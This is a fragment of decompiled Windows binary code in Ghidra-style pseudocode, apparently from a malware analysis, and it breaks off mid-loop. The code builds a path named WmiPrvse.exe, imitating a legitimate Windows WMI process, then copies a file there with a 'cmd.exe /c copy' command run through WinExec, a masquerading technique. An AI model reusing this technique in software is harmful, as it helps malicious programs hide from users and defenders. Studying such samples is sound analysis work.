 piVar3 = (int *)FUN_1004ab16(0x208);
FUN_10061b20(piVar3,0,0x208);
FUN_1001f670((short *)piVar3);
(*_DAT_100b23e4)(piVar3);
(*_DAT_100b2778)(piVar3,L"Wbem\\WmiPrvse.exe");
uVar4 = FUN_100218f0();
if ((char)uVar4 == '\0') {
iVar5 = FUN_10022900();
if (iVar5 != 0) {
local_20c = 0;
FUN_10061b20(local_20a,0,0x206);
(*_DAT_100b25c0)(&local_20c,0x104);
(*_DAT_100b2778)(&local_20c,L"..\\WmiPrvse.exe");
iVar5 = (*_DAT_100b23d0)(&local_20c);
if (iVar5 == 0) {
local_824 = L'\0';
FUN_10061b20(local_822,0,0x40e);
local_414 = '\0';
FUN_10061b20(local_413,0,0x207);
FUN_10002ad0(&local_824,0x208,L"cmd.exe /c copy \"%s\" \"%s\"");
(*_DAT_100b26c8)(0,0,&local_824,0x208,&local_414,0x208,0,0);
WinExec(&local_414,0);
Sleep(3000);
}
psVar2 = param_1;
iVar5 = 0x104;
while ((iVar7 = iVar5, psVar6 = psVar2, iVar7 != -0x7ffffefa &&
(sVar1 = *(short *)((int)register0x00000010 + (-0x20c - (int)param_1) + (int)psVar6),
sVar1 != 0))) {
*psVar6 = sVar1;
psVar2 = psVar6 + 1;
iVar5 = iVar7 + -1;
if (iVar7 + -1 == 0) {
*psVar6 = 0;
return iVar7;
}
}
goto LAB_1001fb5e;
}
}
psVar2 = param_1;
iVar5 = 0x104;
while ((iVar7 = iVar5, psVar6 = psVar2, iVar7 != -0x7ffffefa &&
(sVar1 = *(short *)((int)((int)piVar3 - (int)param_1) + (int)psVar6), sVar1 != 0))) {
*psVar6 = sVar1;